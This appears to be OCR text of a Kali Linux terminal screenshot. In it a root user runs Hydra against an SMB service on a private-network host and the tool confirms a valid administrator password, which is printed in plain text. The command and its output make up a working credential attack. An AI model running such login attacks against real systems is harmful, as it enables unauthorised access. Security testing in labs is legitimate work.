 1 2 3 4 19:03
root@kali: /etc/php/8.2/apache2
文件 动作 编辑 查看 帮助
root@kali: /etc/php/8.2/apache2 × root@kali: / ×
┌──(root㉿kali)-[/etc/php/8.2/apache2]
└─# hydra -l administrator -p "123456kl;'" smb://192.168.70.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-29 19:04:18
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking smb://192.168.70.17:445/
[445][smb] host: 192.168.70.17 login: administrator password: 123456kl;'
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-29 19:04:18
vps.txt
┌──(root㉿kali)-[/etc/php/8.2/apache2]
└─#
clash.txt
arl.txt